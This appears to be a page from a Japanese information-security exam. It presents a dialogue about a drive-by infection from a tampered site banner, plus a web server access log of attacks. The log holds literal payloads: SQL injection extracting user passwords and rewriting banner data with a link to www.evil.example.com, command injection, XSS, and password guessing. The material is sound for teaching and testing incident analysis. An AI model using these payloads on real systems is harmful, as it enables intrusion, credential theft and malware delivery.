 Vさん：攻撃 2 ですが，IP アドレスが ipJ の攻撃者（以下，攻撃者 ipJ という）によっ
て，画面の一部であるバナーとして表示されるデータ（ban_url）が改ざんされ
ていたということですね。X サイトにアクセスした一部の会員から“ウイルス
対策ソフトが警告を表示する”という問合せがあったのは，それが原因ですね。
S氏　：はい。会員が，改ざんされたデータを含む画面に表示された“重要なお知ら
せ”をクリックすると，攻撃者 ipJ が用意した外部サイトに誘導されて，ブ
ラウザが誘導先ページのコンテンツと一緒に，不正な動作を引き起こすファ
イルをダウンロードします。それから，そのファイルが，ブラウザの
c で処理される過程で，ブラウザの c の脆弱性を突くコ
ぜい
ードを実行することで，PC が感染し，その後，別のファイルがダウンロード
されます。もし途中で PC のウイルス対策ソフトが検知，駆除しなければ，
最終的にはキーロガーとして存在していました。
表 1　Web サーバの HTTP アクセスログ（不正アクセスに関連する部分の抜粋）
番号 IP メソッド cgi クエリ文字列 1)
1 ipA GET login.cgi cid=yamada&pw=fajsl334
2 ipB GET login.cgi cid=cust51&pw=password
3 ipC GET login.cgi cid=tanaka&pw=p7g3dfb0
4 ipB GET login.cgi cid=cust51&pw=pass
5 ipB GET login.cgi cid=cust51&pw=cust51
6 ipB GET login.cgi cid=cust51&pw=
7 ipC GET search.cgi item=gf34' and select cust_id, pwd, null, null from m_user where '1' = '1&kind=09
8 ipB GET login.cgi cid=cust51&pw=15tsuc
9 ipB GET login.cgi cid=cust51&pw=a
10 ipB GET login.cgi cid=cust51&pw=b
11 ipB GET login.cgi cid=cust51&pw=c
12 ipD GET search.cgi item=gf44' union select pwd, null, null, null from m_user where '1' = '1&kind=09
13 ipB GET login.cgi cid=cust51&pw=d
14 ipE GET login.cgi cid=cust01&pw=password
15 ipG GET confirm.cgi cat=0217&iname=../ls |
16 ipE GET login.cgi cid=cust12&pw=password
17 ipF GET search.cgi item=gf36' union select cust_id, null, null, null from m_user where '1' = '1&kind=9
18 ipC GET confirm.cgi cat=1127&iname=tanaka><script>alert("test");</script>
19 ipE GET login.cgi cid=cust33&pw=password
20 ipJ GET search.cgi item=0b24';update m_contents set ban_url = ban_url || '"><a href="http://www.evil.
example.com/?a=4283042897">重要なお知らせ</a>
21 ipH GET search.cgi item=gf12' union select cust_id, pwd, null, null from m_user where '1' = '1&kind=09
22 ipI GET search.cgi item=0b24';update m_contents set ban_url = ban_url || '"><script type="text/javasc
ript" language="javascript">document.write("<html>（省略）</html>");</script>
注 1)　クエリ文字列は，URL デコード済である。
－ 9 －